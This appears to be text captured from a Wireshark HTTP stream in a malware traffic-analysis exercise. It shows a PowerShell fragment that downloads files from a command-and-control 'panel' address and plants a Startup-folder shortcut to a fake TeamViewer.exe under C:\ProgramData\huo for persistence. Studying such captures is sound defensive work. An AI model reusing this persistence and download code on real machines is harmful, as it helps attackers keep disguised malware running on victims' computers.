 Wireshark · Follow HTTP Stream (tcp.stream eq 61) · 2025-01-22-traffic-analysis-exercise.pcap
function Create-Shortcut($filePath, $shortCutpath){
    $WshShell = New-Object -comObject WScript.Shell
    $Shortcut = $WshShell.CreateShortcut($shortCutpath)
    $Shortcut.TargetPath = $filePath
    $Shortcut.Save()
}
function Invoke-Startup($panelIP, $files, $filesDir, $startupFileName){
    $result = Download-Files $panelIP $files $filesDir
    if ($result.status -eq 'error'){
        return $result
    }
    #$startupFilePath = "$filesDir\$startupFileName"
    $startupFilePath = "C:\ProgramData\huo\TeamViewer.exe"
    $shortcutPath = "$([Environment]::GetFolderPath('Startup'))\TeamViewer.lnk"
    try {
        Create-Shortcut $startupFilePath $shortcutPath
    } catch {
        return @{'status' = 'error'; 'message' = "Error while creating shortcut."}
    }
    return @{'status' = 'success'; 'message' = 'startup shortcut created'}
}